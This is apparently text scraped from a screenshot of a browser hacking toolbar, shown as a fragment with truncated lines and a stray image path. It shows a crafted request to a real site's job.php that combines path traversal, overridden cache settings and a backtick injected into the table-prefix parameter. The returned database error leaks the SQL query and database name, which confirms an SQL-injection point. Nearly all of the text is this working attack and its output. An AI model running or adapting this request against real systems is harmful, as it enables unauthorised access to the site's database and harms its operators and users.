 http://life.qi...pre=aaa%60xxx
life.qibosoft.com/f/job.php?job=getzone&typeid=zone&fup=..\..\do\js&id=514125&webdb[web_open]=1&webdb[c
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://life.qibosoft.com/f/job.php?job=getzone&typeid=zone&fup=..\..\do\js&id=514125&webdb[web_open]=1&webdb[cache_time_js]=-1&pre=aaa`xxx
Split URL
Execute
Enable Post data Enable Referrer
数据库连接出错: SELECT * FROM aaa`xxxlabel WHERE lid='514125'
Table 'v7_life.aaa' doesn't exist
1146document.write('');